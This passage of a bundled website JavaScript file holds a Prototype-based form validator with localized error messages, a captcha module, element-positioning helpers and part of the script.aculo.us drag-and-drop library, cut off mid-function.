      en: 'please make a choice',
      fr: 'S%27il vous pla%EEt faire un choix'
    }));
    this.Texts.set("stringResponse", new Hash({
      nl: 'gebruik alleen letters',
      de: 'nur buchstaben erlaubt',
      en: 'only characters allowed',
      fr: 'seulement caract%E8res autoris%E9s'
    }));
  },

  // Get localized text
  getText: function(str) {
    if (!str) return;
    if (!this.Texts.get(str)) return;
    return unescape(this.Texts.get(str).get(this.options.lang));
  },

  validate: function(event) {
    var element = this.element;
    var object = this;

    this.Warnings = [];

    // Select form controls with a validate*-class
    var controls = Form.getElements(this.element).findAll(function(element) {
      return new RegExp("(^|\\s)" + "validate" + "(\\s|_|$)").test(element.className);
    });

    controls.each(function(formField) {

      var pre = "validate_";
      var validators = $w(formField.className).findAll(
        function(className) {
          return className.match(pre);
        }
      ).collect(
        function(fn) {
          return fn.replace(pre, "");
        }
      );

      if (formField.hasClassName("validate")) {
        validators.unshift("filled");
      }
      validators.each(function(validator) {
        object.validateField(formField, validator);
      });

    });

    if (this.Warnings.size()) {
      object.addWarningStatus();
      object.showWarnings();
      try { event.stop(); }
      catch(err){}
      return false;
    }

    this.element.fire("form:success");

    return true;
  },


  // Field validation wrapper
  validateField: function(field, validationType, responseMessage) {
    var result;

    if (field.disabled) {
      if (this.options.debug) console.debug("HM.Form.Validator: field is disabled: ",field);
      return;
    }

    if (validationType == "selected" && field.tagName.toLowerCase() != "select") {
      validationType = "filled";
    }
    // Check for a selected value by default, use validate_selected to validate the selectedIndex
    //if (field.tagName.toLowerCase() == "select") {
    //  // Select field
    //  validationType = "selected";
    //  responseMessage = "selectResponse";

    //}else
    if (field.type.toLowerCase() == "radio") {
      // Radio button
      validationType = "checked";
      responseMessage = "radioResponse";

    }else if (field.type.toLowerCase() == "checkbox") {
      // Checkbox field
      validationType = "checked";
      responseMessage = "checkboxResponse";
    }

    var method = "is"+validationType.capitalize();
    if (this[method]) {
      result = this[method](field);
      if (this.options.debug) console.debug("HM.Form.Validator: validate:"+method+"(",field,") = ", result);
    }else{
      console.error("HM.Form.Validator: Validator does not exist: "+method);
      return;
    }

    if (!result) {
      this.addWarningMessage(field, this.getText(responseMessage || validationType+"Response"));
    }
    return result;
  },

  // Validation functions
  isFilled: function(element) {
    return !$F(element).blank();
  },

  isLength: function(element) {
    return !$F(element).empty();
  },

  isChecked: function(element) {
    var selector = "[name='"+element.name+"'][type='"+element.type+"']";
    return this.element.select(selector).any(function(option) {
      return option.checked;
    });
  },

  isEmail: function(element) {
    return new RegExp("^([\\w\\.\\-])+@([\\w\\.\\-]+\\.)+([a-zA-Z]{2,6})$").test(element.value);
  },

  isNumber: function(element) {
    // TODO: decimals? negative numbers?
    return new RegExp("^[0-9]+$").test(element.value);
  },

  isZipcode: function(element) {
    return new RegExp("^[0-9]{4}\\s?[a-zA-Z]{2}$").test(element.value);
  },

  isSelected: function(element) {
    return element.selectedIndex !== 0;
  },

  isAlpha: function(element) {
    return new RegExp("^[a-z]+$", "i").test(element.value);
  },

  // isAccountnumber: function(element) {
  //   var number = element.value;

  //   if (this.options.lang === "nl") {
  //     // Validates a Dutch bank account number
  //     // IN:  9 digit bank account number
  //     // OUT: (true|false)
  //     if (number.match(/^P/i)) return true;
  //     number = number.replace(/[\D]/g, "");
  //     if (number.length < 9 || number.length > 10) return false;
  //     var checksum = 0;
  //     for (var i=0; i<number.length; i++) checksum += ((number.length-i) * number.substring(i,(i+1)));
  //     return !(checksum % 11);

  //   }else if (this.options.lang === "be") {
  //     // Validates a Belgian bank account number
  //     // IN:  10 digit bank account number
  //     // OUT: (true|false)
  //     number = number.replace(/[\D]/g, "");
  //     if (number.length < 3) return false;
  //     var left  = Math.abs(number.substring(0,number.length-2));
  //     var right = Math.abs(number.substring(number.length-2,number.length));
  //     return (left % 97 == right);
  //   }else{
  //     return false;
  //   }
  // },


  // errors and warnings
  addWarningMessage: function(element, warningMessage) {
    element.warningMessage = warningMessage;
    this.Warnings.push(element);
  },

  addWarningStatus: function() {
    var object = this;
    this.Warnings.each(function(field) {
      // Get form controls with the same name
      var controls = HM.Form.Validator.getElementGroup(object.element, field.name);

      // Add className to the form controls
      //if (!field.hasClassName(object.options.warnClassName)) field.addClassName(object.options.warnClassName);
      controls.each(function(element) {
        if (!element.hasClassName(object.options.warnClassName)) element.addClassName(object.options.warnClassName);
      });

      // Find elements with infoClassName bound to the form controls
      $$("[rel='"+field.name+"']."+object.options.infoClassName).each(function(element) {
        if (!element.oldInnerHTML) element.oldInnerHTML = element.innerHTML;
        element.oldVisibility = element.getStyle("visibility");
        element.innerHTML = "!";
        element.title = field.warningMessage;
        element.style.visibility = 'visible';
      });

      // Reset warning status
      //resetEvent = "focus";
      resetEvent = "blur";
      controls.each(function(element) {
        element.observe(resetEvent, function() {
          HM.Form.Validator.getElementGroup(object.element, this.name).each(function(element) {
            element.removeClassName(object.options.warnClassName);
          });
          $$("[rel='"+this.name+"']."+object.options.infoClassName).each(function(element) {
            element.innerHTML = element.oldInnerHTML;
            element.style.visibility = element.oldVisibility;
          });
          this.stopObserving(resetEvent);
        }.bind(element));
      });
    });
  },

  showWarnings: function() {
    var warningMessage = this.getText("responseHeader") + "\n\n";
    this.Warnings.each(function(formField) {
      var label = (formField.title || formField.name || "").capitalize();
      warningMessage += "- " + label + ": " + formField.warningMessage + "\n";
    });
    this.element.fire("form:error", {
      text: warningMessage,
      fields: this.Warnings
    });
  },

  nop: function() {}

});

HM.Form.Validator.getElementGroup = function(form, name) {
  return Form.getElements(form).findAll(function(element) {
    return element.name == name;
  });
};

HM.Form.Validator.load = function() {
  var options = Object.extend({
    root: document,
    className: "form-validate",
    options: {}
  }, arguments[0] || {});

  Element.select(options.root, "form."+options.className).each( function(element) {
    new HM.Form.Validator(element, options.options);
  } );
};

document.observe("dom:loaded", HM.Form.Validator.load);}());
(function(define,require){/**
  *
  *  Form Captcha
  *
  *  Copyright 2009 Holiday Media
  *  Author: Sales Bansie, with contributions by Wim Latour
  *  Version: 1.0.0 (20090807): First version
  *
  **/

HM.Form.Captcha = Class.create({

  initialize: function(element) {
    this.element = $(element);
    this.options = Object.extend({
      requestURI: "/captcha/request.lp"
    }, arguments[1] || {});

    // Check if required input control
    //if (!this.element.captcha_code) return;

    // Find container for captcha image
    this.captchaContainer = $(this.options.captchaContainer) || this.element.down(".captcha-image");

    // initialize response
    this._response = null;

    // Initialize image
    this.newImage();
  },
  
  response: function() {
    // return response state
    return this._response == 1 ? true : false;
  },

  validate: function() {
    var param     = new Object();

    param.captcha_code = arguments[0];
    param.captcha_hash = arguments[1]; 

    // Validate user response
    this._request(param);
  },

  newImage: function() {
    this._request();
  },

  _getImage: function() {
    // Empty container
    this.captchaContainer.update("");
    
    // Get the image
    this._initializeImage(arguments[0]); 
  },

  _setHiddenFormField: function() {
    var json = arguments[0];
    this.captchaContainer.insert(new Element("input", {
      type: "hidden",
      name: "captcha_hash",
      value: json.hash
    }));
  },

  _initializeImage: function() {
    var json = arguments[0];
    this.captchaContainer.insert(new Element("img", {
      src: json.src,
      width: json.width,
      height: json.height
    }).addClassName("validate-captcha-image"));
  },

  _request: function() {
    var uri = this.options.requestURI;;
    var param = Object.extend({
      request: 1
    }, arguments[0] || {});
    new Ajax.Request(uri, {  
			method          : 'post',
      parameters      : param,
      requestHeaders  : { Accept: "application/json" },
      evalJSON        : "force",
			onSuccess       : function(request) {     
				try {             
          // Get response object
          var json = request.responseJSON;

          // Set response state
          this._response = json.response;

          // not validated, create new image
          if(json.response != 1) {
            this._getImage(json);
            this._setHiddenFormField(json);
          }

          if (param) this.response();

				}catch(e) {
          console.log(e);
        }
			}.bind(this)
		}); 
  },

  nop: function() {}

});


if (HM.Form.Validator) {
  // Add HM.Form.Validator validation method
  HM.Form.Validator.addMethods({
    isCaptcha: function(element) {
      this.Texts.set("captchaResponse", new Hash({
        nl: "typ de tekens die in de afbeelding worden weergegeven"
      }));
      return element.value.length > 0;
    }
  });

  document.observe("dom:loaded", function() {
    // Create Captcha objects for each input.validate_captcha element
    $$("input.validate_captcha").each(function(element) {
      var frm = element.up("form");
      new HM.Form.Captcha(frm, {
        requestURI: frm["captcha_request"].value
        //captchaContainer: frm.down(".captcha-image")
      });
    });
  });
}

}());
(function(define,require){/**
  *
  *  HM.Position
  *
  *  Copyright 2006-2007 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 1.0.2 (20071129): Implemented getElementPosition()
  *  Version: 1.0.1 (20070928): isNaN check in adjustBoundaries()
  *  Version: 1.0.0 (20070611)
  *
  **/

HM.Position = {

  // Adjust position to keep the element within the boundaries of its parent
  adjustBoundaries: function() {
    var element = $(arguments[0]);
    var options = Object.extend({
      parent: element.offsetParent
    }, arguments[1] || {});

    var x = parseInt(options.x);
    var y = parseInt(options.y);
    var parent = options.parent;

    var bOverflowBorders = false;

    var sizeX = parent.offsetWidth  - element.offsetWidth;
    var sizeY = parent.offsetHeight - element.offsetHeight;
    var relX = 0;
    var relY = 0;

    if (bOverflowBorders) {
      var offsetX = parseInt( (element.clientWidth  - element.offsetWidth)  / 2 );
      var offsetY = parseInt( (element.clientHeight - element.offsetHeight) / 2 );
      relX += offsetX;
      relY += offsetY;
      sizeX += relX;
      sizeY += relY;
    }

    x = Math.max( x, Math.min( relX, sizeX ) );
    x = Math.min( x, Math.max( relX, sizeX ) );
    y = Math.max( y, Math.min( relY, sizeY ) );
    y = Math.min( y, Math.max( relY, sizeY ) );

    //console.debug( "HM.Position.adjustBoundaries: [%d,%d], [%d,%d] => [%d,%d]", relX, relY, sizeX, sizeY, x, y )

    return {
      x: isNaN(x)?0:x,
      y: isNaN(y)?0:y
    };
  },

  // Method to attach to a Draggable.snap handler
  // Bind this function with an object that contains options to pass these
  // options trough to HM.Position.adjustBoundaries
  snapBoundaries: function(x, y, draggable) {
    //var options = Object.extend({}, this.options || {});
    var options = (this.options || {});
    options.x = x;
    options.y = y;
    var pos = HM.Position.adjustBoundaries(draggable.element, options);
    return [pos.x, pos.y];
  },

  // Returns the position of the center of an element
  getElementPosition: function(element) {
    var element = $(element);
    var options = Object.extend({
    }, arguments[1] || {});

    var left = parseFloat(element.getStyle('left') || '0');
    var top = parseFloat(element.getStyle('top')  || '0');
    var x = 0;
    var y = 0;

    if (options.center) {
      x = left + parseInt(options.center[0]);
      y = top  + parseInt(options.center[1]);
    }else{
      var elementDimensions = element.getDimensions();
      x = left + parseFloat(elementDimensions.width/2);
      y = top  + parseFloat(elementDimensions.height/2);
    }
    return {x: x, y: y};
  },

  // Moved from HM.NewsScroller to here
  // TODO: Is this a duplicate of HM.Position.getElementPosition() ?
  getPosition: function(element) {
    var element = $(element);
    var options = Object.extend({
      center: false,
      includeborders: true
    }, arguments[1] || {});

    var pos = Position.positionedOffset(element);
    var dim = element.getDimensions();

    if (options.includeborders) {
      pos[0] += parseInt( (element.clientWidth  - dim.width) / 2 );
      pos[1] += parseInt( (element.clientHeight - dim.height) / 2 );
    }

    if (typeof(options.center) == "boolean") {
      if (options.center) {
        pos[0] += parseFloat(dim.width/2);
        pos[1] += parseFloat(dim.height/2);
      }
    }else if (typeof(options.center) == "object") {
      pos[0] += parseInt(options.center[0]);
      pos[1] += parseInt(options.center[1]);
    }
    return {x: pos[0], y: pos[1]};
  },

  nop: function() {}
};

}());
// script.aculo.us dragdrop.js v1.9.0, Thu Dec 23 16:54:48 -0500 2010

// Copyright (c) 2005-2010 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if(Object.isUndefined(Effect))
  throw("dragdrop.js requires including script.aculo.us' effects.js library");

var Droppables = {
  drops: [],

  remove: function(element) {
    this.drops = this.drops.reject(function(d) { return d.element==$(element) });
  },

  add: function(element) {
    element = $(element);
    var options = Object.extend({
      greedy:     true,
      hoverclass: null,
      tree:       false
    }, arguments[1] || { });

    // cache containers
    if(options.containment) {
      options._containers = [];
      var containment = options.containment;
      if(Object.isArray(containment)) {
        containment.each( function(c) { options._containers.push($(c)) });
      } else {
        options._containers.push($(containment));
      }
    }

    if(options.accept) options.accept = [options.accept].flatten();

    Element.makePositioned(element); // fix IE
    options.element = element;

    this.drops.push(options);
  },

  findDeepestChild: function(drops) {
    deepest = drops[0];

    for (i = 1; i < drops.length; ++i)
      if (Element.isParent(drops[i].element, deepest.element))
        deepest = drops[i];

    return deepest;
  },

  isContained: function(element, drop) {
    var containmentNode;
    if(drop.tree) {
      containmentNode = element.treeNode;
    } else {
      containmentNode = element.parentNode;
    }
    return drop._containers.detect(function(c) { return containmentNode == c });
  },

  isAffected: function(point, element, drop) {
    return (
      (drop.element!=element) &&
      ((!drop._containers) ||
        this.isContained(element, drop)) &&
      ((!drop.accept) ||
        (Element.classNames(element).detect(
          function(v) { return drop.accept.include(v) } ) )) &&
      Position.within(drop.element, point[0], point[1]) );
  },

  deactivate: function(drop) {
    if(drop.hoverclass)
      Element.removeClassName(drop.element, drop.hoverclass);
    this.last_active = null;
  },

  activate: function(drop) {
    if(drop.hoverclass)
      Element.addClassName(drop.element, drop.hoverclass);
    this.last_active = drop;
  },

  show: function(point, element) {
    if(!this.drops.length) return;
    var drop, affected = [];

    this.drops.each( function(drop) {
      if(Droppables.isAffected(point, element, drop))
        affected.push(drop);
    });

    if(affected.length>0)
      drop = Droppables.findDeepestChild(affected);

    if(this.last_active && this.last_active != drop) this.deactivate(this.last_active);
    if (drop) {
      Position.within(drop.element, point[0], point[1]);
      if(drop.onHover)
        drop.onHover(element, drop.element, Position.overlap(drop.overlap, drop.element));

      if (drop != this.last_active) Droppables.activate(drop);
    }
  },

  fire: function(event, element) {
    if(!this.last_active) return;
    Position.prepare();

    if (this.isAffected([Event.pointerX(event), Event.pointerY(event)], element, this.last_active))
      if (this.last_active.onDrop) {
        this.last_active.onDrop(element, this.last_active.element, event);
        return true;
      }
  },

  reset: function() {
    if(this.last_active)
      this.deactivate(this.last_active);
  }
};

var Draggables = {
  drags: [],
  observers: [],

  register: function(draggable) {
    if(this.drags.length == 0) {
      this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
      this.eventMouseMove = this.updateDrag.bindAsEventListener(this);
      this.eventKeypress  = this.keyPress.bindAsEventListener(this);

      Event.observe(document, "mouseup", this.eventMouseUp);
      Event.observe(document, "mousemove", this.eventMouseMove);
      Event.observe(document, "keypress", this.eventKeypress);
    }
    this.drags.push(draggable);
  },

  unregister: function(draggable) {
    this.drags = this.drags.reject(function(d) { return d==draggable });
    if(this.drags.length == 0) {
      Event.stopObserving(document, "mouseup", this.eventMouseUp);
      Event.stopObserving(document, "mousemove", this.eventMouseMove);
      Event.stopObserving(document, "keypress", this.eventKeypress);
    }
  },

  activate: function(draggable) {
    if(draggable.options.delay) {
      this._timeout = setTimeout(function() {
        Draggables._timeout = null;
        window.focus();
        Draggables.activeDraggable = draggable;
      }.bind(this), draggable.options.delay);
    } else {
      window.focus(); // allows keypress events if window isn't currently focused, fails for Safari
      this.activeDraggable = draggable;
    }
  },

  deactivate: function() {
    this.activeDraggable = null;
  },

  updateDrag: function(event) {
    if(!this.activeDraggable) return;
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    // Mozilla-based browsers fire successive mousemove events with
    // the same coordinates, prevent needless redrawing (moz bug?)
    if(this._lastPointer && (this._lastPointer.inspect() == pointer.inspect())) return;
    this._lastPointer = pointer;

    this.activeDraggable.updateDrag(event, pointer);
  },

  endDrag: function(event) {
    if(this._timeout) {
      clearTimeout(this._timeout);
      this._timeout = null;
    }
    if(!this.activeDraggable) return;
    this._lastPointer = null;
    this.activeDraggable.endDrag(event);
    this.activeDraggable = null;
  },

  keyPress: function(event) {
    if(this.activeDraggable)
      this.activeDraggable.keyPress(event);
  },

  addObserver: function(observer) {
    this.observers.push(observer);
    this._cacheObserverCallbacks();
  },

  removeObserver: function(element) {  // element instead of observer fixes mem leaks
    this.observers = this.observers.reject( function(o) { return o.element==element });
    this._cacheObserverCallbacks();
  },

  notify: function(eventName, draggable, event) {  // 'onStart', 'onEnd', 'onDrag'
    if(this[eventName+'Count'] > 0)
      this.observers.each( function(o) {
        if(o[eventName]) o[eventName](eventName, draggable, event);
      });
    if(draggable.options[eventName]) draggable.options[eventName](draggable, event);
  },

  _cacheObserverCallbacks: function() {
    ['onStart','onEnd','onDrag'].each( function(eventName) {
      Draggables[eventName+'Count'] = Draggables.observers.select(
        function(o) { return o[eventName]; }
      ).length;
    });
  }
};

/*--------------------------------------------------------------------------*/

var Draggable = Class.create({
  initialize: function(element) {
    var defaults = {
      handle: false,
      reverteffect: function(element, top_offset, left_offset) {
        var dur = Math.sqrt(Math.abs(top_offset^2)+Math.abs(left_offset^2))*0.02;
        new Effect.Move(element, { x: -left_offset, y: -top_offset, duration: dur,
          queue: {scope:'_draggable', position:'end'}
        });
      },
      endeffect: function(element) {
        var toOpacity = Object.isNumber(element._opacity) ? element._opacity : 1.0;
        new Effect.Opacity(element, {duration:0.2, from:0.7, to:toOpacity,
          queue: {scope:'_draggable', position:'end'},
          afterFinish: function(){
            Draggable._dragging[element] = false
          }
        });
      },
      zindex: 1000,
      revert: false,
      quiet: false,
      scroll: false,
      scrollSensitivity: 20,
      scrollSpeed: 15,
      snap: false,  // false, or xy or [x,y] or function(x,y){ return [x,y] }
      delay: 0
    };

    if(!arguments[1] || Object.isUndefined(arguments[1].endeffect))
      Object.extend(defaults, {
        starteffect: function(element) {
          element._opacity = Element.getOpacity(element);
          Draggable._dragging[element] = true;
          new Effect.Opacity(element, {duration:0.2, from:element._opacity, to:0.7});
        }
      });

    var options = Object.extend(defaults, arguments[1] || { });

    this.element = $(element);

    if(options.handle && Object.isString(options.handle))
      this.handle = this.element.down('.'+options.handle, 0);

    if(!this.handle) this.handle = $(options.handle);
    if(!this.handle) this.handle = this.element;

    if(options.scroll && !options.scroll.scrollTo && !options.scroll.outerHTML) {
      options.scroll = $(options.scroll);
      this._isScrollChild = Element.childOf(this.element, options.scroll);
    }

    Element.makePositioned(this.element); // fix IE

    this.options  = options;
    this.dragging = false;

    this.eventMouseDown = this.initDrag.bindAsEventListener(this);
    Event.observe(this.handle, "mousedown", this.eventMouseDown);

    Draggables.register(this);
  },

  destroy: function() {
    Event.stopObserving(this.handle, "mousedown", this.eventMouseDown);
    Draggables.unregister(this);
  },

  currentDelta: function() {
    return([
      parseInt(Element.getStyle(this.element,'left') || '0'),
      parseInt(Element.getStyle(this.element,'top') || '0')]);
  },

  initDrag: function(event) {
    if(!Object.isUndefined(Draggable._dragging[this.element]) &&
      Draggable._dragging[this.element]) return;
    if(Event.isLeftClick(event)) {
      // abort on form elements, fixes a Firefox issue
      var src = Event.element(event);
      if((tag_name = src.tagName.toUpperCase()) && (
        tag_name=='INPUT' ||
        tag_name=='SELECT' ||
        tag_name=='OPTION' ||
        tag_name=='BUTTON' ||
        tag_name=='TEXTAREA')) return;

      var pointer = [Event.pointerX(event), Event.pointerY(event)];
      var pos     = this.element.cumulativeOffset();
      this.offset = [0,1].map( function(i) { return (pointer[i] - pos[i]) });

      Draggables.activate(this);
      Event.stop(event);
    }
  },

  startDrag: function(event) {
    this.dragging = true;
    if(!this.delta)
      this.delta = this.currentDelta();

    if(this.options.zindex) {
      this.originalZ = parseInt(Element.getStyle(this.element,'z-index') || 0);
      this.element.style.zIndex = this.options.zindex;
    }

    if(this.options.ghosting) {
      this._clone = this.element.cloneNode(true);
      this._originallyAbsolute = (this.element.getStyle('position') == 'absolute');
      if (!this._originallyAbsolute)
        Position.absolutize(this.element);
      this.element.parentNode.insertBefore(this._clone, this.element);
    }

    if(this.options.scroll) {
      if (this.options.scroll == window) {
        var where = this._getWindowScroll(this.options.scroll);
        this.originalScrollLeft = where.left;
        this.originalScrollTop = where.top;
      } else {
        this.originalScrollLeft = this.options.scroll.scrollLeft;
        this.originalScrollTop = this.options.scroll.scrollTop;
      }
    }

    Draggables.notify('onStart', this, event);

    if(this.options.starteffect) this.options.starteffect(this.element);
  },

  updateDrag: function(event, pointer) {
    if(!this.dragging) this.startDrag(event);

    if(!this.options.quiet){
      Position.prepare();
      Droppables.show(pointer, this.element);
    }

    Draggables.notify('onDrag', this, event);

    this.draw(pointer);
    if(this.options.change) this.options.change(this);

    if(this.options.scroll) {
      this.stopScrolling();

      var p;
      if (this.options.scroll == window) {
        with(this._getWindowScroll(this.options.scroll)) { p = [ left, top, left+width, top+height ]; }
      } else {
        p = Position.page(this.options.scroll).toArray();
        p[0] += this.options.scroll.scrollLeft + Position.deltaX;
        p[1] += this.options.scroll.scrollTop + Position.deltaY;
        p.push(p[0]+this.options.scroll.offsetWidth);
        p.push(p[1]+this.options.scroll.offsetHeight);
      }
      var speed = [0,0];
      if(pointer[0] < (p[0]+this.options.scrollSensitivity)) speed[0] = pointer[0]-(p[0]+this.options.scrollSensitivity);
      if(pointer[1] < (p[1]+this.options.scrollSensitivity)) speed[1] = pointer[1]-(p[1]+this.options.scrollSensitivity);
      if(pointer[0] > (p[2]-this.options.scrollSensitivity)) speed[0] = pointer[0]-(p[2]-this.options.scrollSensitivity);
      if(pointer[1] > (p[3]-this.options.scrollSensitivity)) speed[1] = pointer[1]-(p[3]-this.options.scrollSensitivity);
      this.startScrolling(speed);
    }

    // fix AppleWebKit rendering
    if(Prototype.Browser.WebKit) window.scrollBy(0,0);

    Event.stop(event);
  },

  finishDrag: function(event, success) {
    this.dragging = false;

    if(this.options.quiet){
      Position.prepare();
      var pointer = [Event.pointerX(event), Event.pointerY(event)];
      Droppables.show(pointer, this.element);
    }

    if(this.options.ghosting) {
      if (!this._originallyAbsolute)
        Position.relativize(this.element);
      delete this._originallyAbsolute;
      Element.remove(this._clone);
      this._clone = null;
    }

    var dropped = false;
    if(success) {
      dropped = Droppables.fire(event, this.element);
      if (!dropped) dropped = false;
    }
    if(dropped && this.options.onDropped) this.options.onDropped(this.element);
    Draggables.notify('onEnd', this, event);

    var revert = this.options.revert;
    if(revert && Object.isFunction(revert)) revert = revert(this.element);

    var d = this.currentDelta();
    if(revert && this.options.reverteffect) {
      if (dropped == 0 || revert != 'failure')
        this.options.reverteffect(this.element,
          d[1]-this.delta[1], d[0]-this.delta[0]);
    } else {
      this.delta = d;
    }

    if(this.options.zindex)
      this.element.style.zIndex = this.originalZ;

    if(this.options.endeffect)
      this.options.endeffect(this.element);

    Draggables.deactivate(this);
    Droppables.reset();
  },

  keyPress: function(event) {
    if(event.keyCode!=Event.KEY_ESC) return;
    this.finishDrag(event, false);
    Event.stop(event);
  },

  endDrag: function(event) {
    if(!this.dragging) return;
    this.stopScrolling();
    this.finishDrag(event, true);
    Event.stop(event);
  },

  draw: function(point) {
    var pos = this.element.cumulativeOffset();
    if(this.options.ghosting) {
      var r   = Position.realOffset(this.element);
      pos[0] += r[0] - Position.deltaX; pos[1] += r[1] - Position.deltaY;
    }

    var d = this.currentDelta();
    pos[0] -= d[0]; pos[1] -= d[1];

    if(this.options.scroll && (this.options.scroll != window && this._isScrollChild)) {
      pos[0] -= this.options.scroll.scrollLeft-this.originalScrollLeft;
      pos[1] -= this.options.scroll.scrollTop-this.originalScrollTop;
    }

    var p = [0,1].map(function(i){
      return (point[i]-pos[i]-this.offset[i])
    }.bind(this));

    if(this.options.snap) {
      if(Object.isFunction(this.options.snap)) {
        p = this.options.snap(p[0],p[1],this);
      } else {
      if(Object.isArray(this.options.snap)) {
        p = p.map( function(v, i) {
          return (v/this.options.snap[i]).round()*this.options.snap[i] }.bind(this));
      } else {
        p = p.map( function(v) {
          return (v/this.options.snap).round()*this.options.snap }.bind(this));
      }
    }}

    var style = this.element.style;
    if((!this.options.constraint) || (this.options.constraint=='horizontal'))
      style.left = p[0] + "px";
    if((!this.options.constraint) || (this.options.constraint=='vertical'))
      style.top  = p[1] + "px";

    if(style.visibility=="hidden") style.visibility = ""; // fix gecko rendering
  },

  stopScrolling: function() {
    if(this.scrollInterval) {
      clearInterval(this.scrollInterval);
      this.scrollInterval = null;
      Draggables._lastScrollPointer = null;
    }
  },

  startScrolling: function(speed) {
    if(!(speed[0] || speed[1])) return;
    this.scrollSpeed = [speed[0]*this.options.scrollSpeed,speed[1]*this.options.scrollSpeed];
    this.lastScrolled = new Date();
    this.scrollInterval = setInterval(this.scroll.bind(this), 10);
  },

  scroll: function() {
    var current = new Date();
    var delta = current - this.lastScrolled;
    this.lastScrolled = current;
    if(this.options.scroll == window) {
      with (this._getWindowScroll(this.options.scroll)) {
        if (this.scrollSpeed[0] || this.scrollSpeed[1]) {
          var d = delta / 1000;
          this.options.scroll.scrollTo( left + d*this.scrollSpeed[0], top + d*this.scrollSpeed[1] );
        }
      }
    } else {
      this.options.scroll.scrollLeft += this.scrollSpeed[0] * delta / 1000;
      this.options.scroll.scrollTop  += this.scrollSpeed[1] * delta / 1000;
    }

    Position.prepare();
    Droppables.show(Draggables._lastPointer, this.element);
    Draggables.notify('onDrag', this);
    if (this._isScrollChild) {
      Draggables._lastScrollPointer = Draggables._lastScrollPointer || $A(Draggables._lastPointer);
      Draggables._lastScrollPointer[0] += this.scrollSpeed[0] * delta / 1000;
      Draggables._lastScrollPointer[1] += this.scrollSpeed[1] * delta / 1000;
      if (Draggables._lastScrollPointer[0] < 0)
        Draggables._lastScrollPointer[0] = 0;
      if (Draggables._lastScrollPointer[1] < 0)
        Draggables._lastScrollPointer[1] = 0;
      this.draw(Draggables._lastScrollPointer);
    }

    if(this.options.change) this.options.change(this);
  },

  _getWindowScroll: function(w) {
    var T, L, W, H;
    with (w.document) {
      if (w.document.documentElement && documentElement.scrollTop) {
        T = documentElement.scrollTop;
        L = documentElement.scrollLeft;
      } else if (w.document.body) {
        T = body.scrollTop;
        L = body.scrollLeft;
      }
      if (w.innerWidth) {
        W = w.innerWidth;
        H = w.innerHeight;
      } else if (w.document.documentElement && documentElement.clientWidth) {
        W = documentElement.clientWidth;
        H = documentElement.clientHeight;
      } else {
        W = body.offsetWidth;
        H = body.offsetHeight;
      }
    }
    return { top: T, left: L, width: W, height: H };
  }
});

Draggable._dragging = { };

/*--------------------------------------------------------------------------*/

var SortableObserver = Class.create({
  initialize: function(element, observer) {
    this.element   = $(element);
    this.observer  = observer;
    this.lastValue = Sortable.serialize(this.element);
  },

  onStart: function() {
    this.lastValue = Sortable.serialize(this.element);
  },

  onEnd: function() {
    Sortable.unmark();
    if(this.lastValue != Sortable.serialize(this.element))
      this.observer(this.element)
  }
});

var Sortable = {
  SERIALIZE_RULE: /^[^_\-](?:[A-Za-z0-9\-\_]*)[_](.*)$/,

  sortables: { },

  _findRootElement: function(element) {
    while (element.tagName.toUpperCase() != "BODY") {
      if(element.id && Sortable.sortables[element.id]) return element;
      element = element.parentNode;
    }
  },

  options: function(element) {
    element = Sortable._findRootElement($(element));
    if(!element) return;
    return Sortable.sortables[element.id];
  },

  destroy: function(element){
    element = $(element);
    var s = Sortable.sortables[element.id];

    if(s) {
      Draggables.removeObserver(s.element);
      s.droppables.each(function(d){ Droppables.remove(d) });
      s.draggables.invoke('destroy');

      delete Sortable.sortables[s.element.id];
    }
  },

  create: function(element) {
    element = $(element);
    var options = Object.extend({
      element:     element,
      tag:         'li',       // assumes li children, override with tag: 'tagname'
      dropOnEmpty: false,
      tree:        false,
      treeTag:     'ul',
      overlap:     'vertical', // one of 'vertical', 'horizontal'
      constraint:  'vertical', // one of 'vertical', 'horizontal', false
      containment: element,    // also takes array of elements (or id's); or false
      handle:      false,      // or a CSS class
      only:        false,
      delay:       0,
      hoverclass:  null,
      ghosting:    false,
      quiet:       false,
      scroll:      false,
      scrollSensitivity: 20,
      scrollSpeed: 15,
      format:      this.SERIALIZE_RULE,

      // these take arrays of elements or ids and can be
      // used for better initialization performance
      elements:    false,
      handles:     false,

      onChange:    Prototype.emptyFunction,
      onUpdate:    Prototype.emptyFunction
    }, arguments[1] || { });

    // clear any old sortable with same element
    this.destroy(element);

    // build options for the draggables
    var options_for_draggable = {
      revert:      true,
      quiet:       options.quiet,
      scroll:      options.scroll,
      scrollSpeed: options.scrollSpeed,
      scrollSensitivity: options.scrollSensitivity,
      delay:       options.delay,
      ghosting:    options.ghosting,
      constraint:  options.constraint,
      handle:      options.handle };

    if(options.starteffect)
      options_for_draggable.starteffect = options.starteffect;

    if(options.reverteffect)
      options_for_draggable.reverteffect = options.reverteffect;
    else
      if(options.ghosting) options_for_draggable.reverteffect = function(element) {
        element.style.top  = 0;
        element.style.left = 0;
      };

    if(options.endeffect)
      options_for_draggable.endeffect = options.endeffect;

    if(options.zindex)
      options_for_draggable.zindex = options.zindex;

    // build options for the droppables
    var options_for_droppable = {
      overlap:     options.overlap,
      containment: options.containment,
      tree:        options.tree,
      hoverclass:  options.hoverclass,
      onHover:     Sortable.onHover
    };

    var options_for_tree = {
      onHover:      Sortable.onEmptyHover,
      overlap:      options.overlap,
      containment:  options.containment,
      hoverclass:   options.hoverclass
    };

    // fix for gecko engine
    Element.cleanWhitespace(element);

    options.draggables = [];
    options.droppables = [];

    // drop on empty handling
    if(options.dropOnEmpty || options.tree) {
      Droppables.add(element, options_for_tree);
      options.droppables.push(element);
    }

    (options.elements || this.findElements(element, options) || []).each( function(e,i) {
      var handle = options.handles ? $(options.handles[i]) :
        (options.handle ? $(e).select('.' + options.handle)[0] : e);
      options.draggables.push(
        new Draggable(e, Object.extend(options_for_draggable, { handle: handle })));
      Droppables.add(e, options_for_droppable);
      if(options.tree) e.treeNode = element;
      options.droppables.push(e);
    });

    if(options.tree) {
      (Sortable.findTreeElements(element, options) || []).each( function(e) {
        Droppables.add(e, options_for_tree);
        e.treeNode = element;
        options.droppables.push(e);
      });
    }

    // keep reference
    this.sortables[element.identify()] = options;

    // for onupdate
